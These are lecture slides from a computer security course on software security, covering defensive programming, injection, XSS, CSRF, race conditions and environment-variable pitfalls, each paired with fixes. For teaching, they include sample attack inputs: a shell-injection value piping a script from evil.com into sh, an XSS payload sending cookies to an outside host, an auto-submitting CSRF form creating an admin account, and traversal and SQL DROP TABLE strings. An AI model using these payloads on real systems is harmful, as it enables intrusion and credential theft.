

# **ECE560**

# **Computer and Information Security**

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Software Security

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# Software Security, Quality and Reliability

- Software quality and reliability:
  - Concerned with the accidental failure of program as a result of some theoretically random, unanticipated input, system interaction, or use of incorrect code
  - Improve using structured design and testing to identify and eliminate as many bugs as possible from a program
  - Concern is not how many bugs, but how often they are triggered

Defending against idiots

- Software security:
  - Attacker chooses probability distribution, specifically targeting bugs that result in a failure that can be exploited by the attacker
  - Triggered by inputs that differ dramatically from what is usually expected
  - Unlikely to be identified by common testing approaches

Defending against attackers

# Defensive Programming


- Programmers often make assumptions about the type of inputs a program will receive and the environment it executes in
  - Assumptions need to be validated by the program and all potential failures handled gracefully and safely
- Requires a changed mindset to traditional programming practices
  - Programmers have to understand how failures can occur and the steps needed to reduce the chance of them occurring in their programs
- Conflicts with business pressures to keep development times as short as possible to maximize market advantage

Developar giev profits 4 me!!!



# Secure-by-design vs. duct tape

- Security a consideration from the start
- Security woven into each component



# Security runs through everything

- Can't *just* have a separate team that “does software security”
  - They never get the power they need
  - They don't write the code that will be broken
  - Security is an *emergent property*; can't be added from outside
- Everyone developing a product must understand basic security concepts
  - Security team is there to test, advise, and provide training, not “add in the security”

# What to do when you walk into a security mess



# Fixing a mess: psychological steps

- If you don't have **buy-in from top leadership**,  
YOU WILL PROBABLY FAIL
  - Fight for the support you need (see next slide)
  - If you can't get it, consider leaving the company
  - The saddest people I've known are security experts at insecure companies...they pretty much just log the existence of timebombs they don't get to defuse.
- Acknowledge that:
  - It will be painful
  - Yes, adding security takes time away from feature work
  - Devs may have to change their way of thinking
  - There is a trade-off between security and usability
- Keep everyone remembering the *concrete real risks*

# Fixing a mess: psychological steps: *How to convince an executive*

- Words to use:
  - **Cost to fix vs. cost if unfixed**
  - Likelihood of risk & severity of risk
  - Cost to fix:
    - Human time
    - Opportunity cost of foregoing other features/fixes
  - Cost if unfixed:
    - Downtime
    - Loss of customer data
    - Damage to reputation
    - Actions of criminal attackers
    - Civil liability
    - Loss of sales
  - **Trade-off** against feature development and time-to-market
- If things are very toxic:
  - Negligence
  - Duty to report
  - Ethics board

- Words to avoid:
  - **Anything involving computers**

The executive mindset:  
**Maximize dollars**

- Change in dollars if we do X?
- Change in revenue
  - Change in costs
  - Opportunity cost



# Fixing a mess: technical steps

**Low-hanging fruit:** Turn on and configure security features already available, and turn off dumb stuff:

- Use host-based firewalls
- Turn on encryption on protocols that support it (e.g. HTTP->HTTPS)
- Disable/uninstall unnecessary services
- Tighten permissions on all inter-communicating components (e.g. “your app doesn’t have to log into the database as root”)
- Install relevant security tools from elsewhere in the course (e.g. host/net-based IDS/IPS)
- Ensure there are no “fixed” passwords (e.g. every install of this app logs into its database with the password ‘9SIALfpY58jg’)

# Fixing a mess: technical steps

## Fixing processes:

- Make the build process smart and automated (if it isn't already)
  - Code analysis tools (e.g. lint, style checker, etc.)
  - Automated testing (e.g. nightly build tests)
- Team dedicated to security test development and auditing
  - Separate from the main developers!
- Code reviews (fine grained, in-team)
- Code audits (coarse grained, separate team)
- Bad practice ratchets:
  - Yes there are 33 instances of strcpy() in the code, but there shall not be a single one more!
  - Enforce with automated code analysis at check-in
  - Cause code check-ins that violate the ratchet to FAIL – code literally doesn't commit!
  - You must also have a team refactor the existing bad practices
    - Yes this could break old gnarly critical code, TOO BAD, that's where the vulnerabilities are likeliest!

# Fixing a mess: technical steps

## Identifying specific flaws:

- Penetration testing/code audit
  - If getting a contractor, research a ton and spend *real money*
    - Idiot security auditors are extremely common
- Internal bug bounty (short-term)
  - Why not long term? Because internal developers will start getting sloppy to generate bounties
- External bug bounty (long-term)
  - External programs can be long-term, since you want external security people to keep banging on your code with the hope of a paycheck for vulnerabilities found.
  - Example: bugcrowd.com is a third-party service to host bug bounty programs

## Long-term re-architecting:

- Redesign the product in accordance with the principles of this course
- Phase in the changes over time
- Tie these changes to feature improvements to prevent them being cut by future short-sightedness

# Specific software security practices

# Handling input

- Identify all data sources
- Treat all input as dangerous
  - Explicitly **validate assumptions** on size and type of values before use
    - Numbers in **range**? Integer overflow? Negatives? Floating point effects?
    - Input not **too large**? Buffer overflow? Unbounded resource allocation?
    - Text input includes **non-text characters**?
    - **Unicode vs ASCII issues**?
      - Unicode has invisible characters, text-direction changing characters, and more! Also, what about stupid emojis????
  - Any **“special” characters**? The need for quoting/escaping...
    - For files, is **directory traversal** allowed (../../thing)?
      - Common bug in web apps: ask for ../../../../etc/passwd or similar
    - Danger of **injection attacks** (next slide)

# Injection attacks

- When input is used in some form of code.
- Examples:
  - SQL injection (“SELECT FROM mydata WHERE X=\$input”)
    - \$input = “; DROP TABLE mydata”
  - Shell injection (“whois -H \$domain”)
    - \$domain = “; curl http://evil.com/script | sh”
  - Javascript injection (“Welcome, \$name!”)
    - \$name = “<script>send\_cookie\_to\_evil\_domain();</script>”
- Solutions:
  - **Escape special characters** (e.g. ‘;’, ‘<’, etc.)
    - Used tested library function to do this – don’t guess!!
  - For SQL: Use **prepared statements**
    - SQL integration library fills in variables instead of you doing it
  - Better solution for SQL: Use a **Object-Relational Mapping**
    - Library generates *all* SQL, no chance for an injection vulnerability

# Validating Input Syntax



- It is necessary to ensure that data conform with any assumptions made about the data before subsequent use
- Input data should be compared against what is wanted (**WHITE LIST**)
- Alternative is to compare the input data with known dangerous values (**BLACK LIST**)

^ Yes, this is reasonable.

Use regular expressions for this!!

^ No, bad text book! This is dumb!

# Input Fuzzing

- Developed by Professor Barton Miller at the University of Wisconsin Madison in 1989
- Software testing technique that uses randomly generated data as inputs to a program
  - Range of inputs is very large
  - Intent is to determine if the program or function correctly handles abnormal inputs
  - Simple, free of assumptions, cheap
  - Assists with reliability as well as security
- Can also use templates to generate classes of known problem inputs
  - Disadvantage is that bugs triggered by other forms of input would be missed
  - Combination of approaches is needed for reasonably comprehensive coverage of the inputs



# Cross Site Scripting (XSS) Attacks

- Attacks where **input provided by one user** is subsequently **output to another user**
- Common in scripted Web applications
  - Inclusion of script code in the HTML content
  - Script code may need to access data associated with other pages
  - Browsers impose security checks and restrict data access to pages originating from the same site
- Exploit assumption that all content from one site is equally trusted and hence is permitted to interact with other content from the site
- XSS reflection vulnerability
  - Attacker includes the malicious script content in data supplied to a site

```
Thanks for this information, its great!  
<script>document.location='http://hacker.web.site/cookie.cgi?'+  
document.cookie</script>
```

**(a) Plain XSS example**

```
Thanks for this information, its great!  
&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;  
&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;  
&#46;&#108;&#111;&#99;&#97;&#116;&#105;&#111;  
&#110;&#61;&#39;&#104;&#116;&#116;&#112;&#58;  
&#47;&#47;&#104;&#97;&#99;&#107;&#101;&#114;  
&#46;&#119;&#101;&#98;&#46;&#115;&#105;&#116;&#116;  
&#101;&#47;&#99;&#111;&#111;&#107;&#105;&#101;  
&#46;&#99;&#103;&#105;&#63;&#39;&#43;&#100;  
&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;  
&#99;&#111;&#111;&#107;&#105;&#101;&#60;&#47;  
&#115;&#99;&#114;&#105;&#112;&#116;&#62;
```

**(b) Encoded XSS example**

**Figure 11.5 XSS Example**

# Cross-Site Request Forgery (CSRF) (1)

- In HTTP, the ‘GET’ transaction should not have side effects.  
Per [RFC 2616](#):  
*“In particular, the convention has been established that the GET and HEAD methods SHOULD NOT have the significance of taking an action other than retrieval. These methods ought to be considered “safe”.”*
- When a web app has a GET request that has a side effect, anyone can link to it! Then...
  - Victim user follows link
  - Targeted site identifies victim user by cookie and assumes user intends to do the action expressed by the link
- Example from uTorrent client: Change admin password  
`http://localhost:8080/gui/?action=setsetting&s=webui.password&v=eviladmin`
- Fixes:
  - #1: GET urls shouldn’t do stuff
  - #2: Anything that does do stuff should have a challenge/response

# Cross-Site Request Forgery (CSRF) (2)

- But keeping 'GET' reasonable is just a start – can 'POST' to other sites too!

- Normal form to create a user on innocent.com:

```
<form action="/do_adduser">  
  User: <input type=text name=username /><br>  
  Pass: <input type=password name=password /><br>  
  Admin? <input type=checkbox name=is_admin value=1 /><br>  
</form>
```

User:   
Pass:   
Admin?

- Evil form to abuse it on evil.com:

```
<form name='make_backdoor' action="https://innocent.com/do_adduser">  
  <input type=hidden name=username value=hacker1 />  
  <input type=hidden name=password value=abc123 />  
  <input type=hidden name=is_admin value=1 />  
</form>  
<script>  
window.onload = function(){  
  document.forms['make_backdoor'].submit();  
}  
</script>
```

- If a user logged into innocent.com hits this page, it will use the user's access to create an account "hacker1"

# Cross-Site Request Forgery (CSRF) (3)

- Fix: add a random token to generated form

- Protected form to create a user on innocent.com:

```
<form action="/do_adduser">  
  User: <input type=text name=username /><br>  
  Pass: <input type=password name=password /><br>  
  Admin? <input type=checkbox name=is_admin value=1 /><br>  
<input type=hidden name=csrf_token value='rzNeIWA6rnXs' /><br>  
</form>
```

- Form processor checks for the correct CSRF token that it issued
- Attacker HTML can't know the token; can't issue a legit request

# Race condition

- Exploit multi-processing to take advantage of transient states in code
- Common example: **Time Of Check to Time Of Use** bug (TOCTOU)

Victim	Attacker
<pre>if (access("file", W_OK) != 0) {     exit(1); }  fd = open("file", O_WRONLY); // Actually writing over /etc/passwd write(fd, buffer, sizeof(buffer));</pre>	<pre>// // // After the access check symlink("/etc/passwd", "file"); // Before the open, "file" points to the password database // //</pre>

- **How to exploit:** try a lot very fast, use debug facilities, etc.
- **Solutions:** Locking, transaction-based systems, drop privilege as needed

# Environment variables

- Control a LOT of things implicitly
  - Examples:
    - PATH sets where named binaries are located
    - LD\_PRELOAD forces a shared library to load no matter what, allowing overrides of standard functions (e.g. open/close/read/write)
    - HOME sets where the home directory is, so things writing to ~/whatever can be made to write elsewhere
    - IFS sets what characters are allowed to separate words in a command (wow, that's tricky!)
- Need to make sure attacker can't change, especially when escalating privilege.
  - Example: If I have a legitimate setuid-root binary, but I can set PATH to my directory, then if that binary runs a program by name, it could be my version!
- Solution: Drop all environment and set manually during privilege escalation process
  - [See here for more.](#)

What 'sed'? What 'grep'? See PATH variable!

```
#!/bin/bash
user=`echo $1 | sed 's/@.*$//'\`
grep $user /var/local/accounts/ipaddr
```

**(a) Example vulnerable privileged shell script**

```
#!/bin/bash
PATH="/sbin:/bin:/usr/sbin:/usr/bin"
export PATH
user=`echo $1 | sed 's/@.*$//'\`
grep $user /var/local/accounts/ipaddr
```

**^ Can still exploit IFS variable (e.g. make it include '=' so the PATH change doesn't happen)**

**(b) Still vulnerable privileged shell script**

**Figure 11.6 Vulnerable Shell Scripts**



# Use of Least Privilege

- Privilege escalation
  - Exploit of flaws may give attacker greater privileges
- Least privilege
  - Run programs with least privilege needed to complete their function
- Determine appropriate user and group privileges required
  - Decide whether to grant extra user or just group privileges
- Ensure that privileged program can modify only those files and directories necessary

# Software security miscellany

- **#1: Error check ALL calls, even ones you think “can’t” fail**
- All code paths must be planned for!
- Avoid information leakage (especially in debug output!)
- Be wary of “serialization” (conversion of data structures to streams)
  - If data can include code (e.g. classes), bad input can yield arbitrary code
  - Tons of reported bugs in serialization.
    - Java now considers the Serializable interface to have been a *mistake*!
- Consider ‘weird’ versions of common things:
  - Weird files: FIFOs, device files, symlinks!
  - Weird URLs: URLs can include *any* scheme, including the ‘data’ schema that embeds the content right in the URL
  - Weird text: E.g., Unicode with all its extended abilities
  - Weird settings: Can make normal environments act in surprising ways (e.g. changing IFS)